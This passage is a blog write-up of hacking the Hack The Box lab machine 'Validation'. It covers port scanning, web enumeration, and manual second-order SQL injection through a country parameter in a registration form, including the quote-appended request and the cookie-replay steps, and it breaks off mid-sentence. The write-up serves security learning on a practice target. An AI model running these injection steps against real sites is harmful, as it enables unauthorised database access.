Validation is an easy Linux virtual machine created by IppSec on Hack The Box and I’m going to hack it. Hello world, welcome to Haxez where today I will be explaining how I hacked Validation. To hack this box you will need web enumeration and SQL injection skills.
Validation Host Enumeration

First, I connected to the VPN and spawned the machine through the Hack The Box control panel. Next, I pinged the box to ensure that it was online and that I could talk to it. Following that, I exported the IP address to a variable called ‘validation’ and scanned it. Using Nmap, I scanned the host for all ports, running default scripts and requesting service versions. As a result, you can see that the host had port 22 for SSH, port 80 for HTTP (Apache) and port 4566 for HTTP (Nginx) open.

SSH was unlikely to be the intended attack vector so I loaded up Burp and launched the built-in browser. Next, I navigated to the IP address of the box and was presented with a UHC September Qualifiers registration page.
Validation Web Application Enumeration
The application lets you submit a name to register for the UHC September Qualifiers. Furthermore, the names of the players from the submitted country are then included in the response. For that reason, I suspected that the application might be vulnerable to SQL Injection.

Therefore, I saved the POST request to a file and fed it to ‘sqlmap’. You can see from the results below that ‘sqlmap’ doesn’t believe the parameters were injectable. I’m quite surprised that ‘sqlmap’ didn’t find it as the application does produce an SQL error when doing it manually. It could be because it is second-order SQL injection but I honestly don’t know. I’m going to read through the HackTricks article this evening. IppSec also has a video where he discusses creating middleware to make ‘sqlmap’ work so I might take a look at that at the end.







Admittedly, due to a lack of understanding or laziness, I probably wouldn’t have poked at this further until I saw the error message. However, I captured the registration POST request with Burp and sent it to ‘repeater’. Next, I added a single quotation mark to the end of the value of the country parameter. I sent the request but didn’t see any SQL errors in Burp. At first, I thought it was because of my cookie settings but I had session cookies enabled for ‘repeater’. However, as you can see from the image below, the SQL injection did break the syntax of the SQL statement.
username=haxez&country=United+Kingdom'
Exploiting SQL Injection

The process to test this is as follows. First, capture a registration POST request. Second, append the single quotation character to the value of the country parameter. Third, send the request and copy the value of the cookie in the 302 response. Fourth, paste the value of the cookie in your current cookie and refresh the page. The results should show 